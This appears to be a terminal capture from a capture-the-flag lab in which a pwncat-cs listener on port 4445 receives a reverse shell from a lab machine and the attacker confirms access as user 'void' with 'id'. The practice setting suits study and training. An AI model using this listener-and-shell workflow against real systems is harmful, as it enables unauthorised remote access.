 ┌──(CTF)─(root㉿kali)-[~/CTF/HackerMyVM]
└─# pwncat-cs :4445
/root/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been de
precated and will be removed in a future release
'class': algorithms.Blowfish,
[11:14:35] Welcome to pwncat 🐈! __main__.py:164
[11:14:38] received connection from 192.168.0.103:47334 bind.py:84
[11:14:39] 0.0.0.0:4445: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
192.168.0.103:47334: registered new host w/ db manager.py:957
(local) pwncat$
(remote) void@universe:/$ id
uid=1001(void) gid=1001(void) groups=1001(void)
(remote) void@universe:/$ _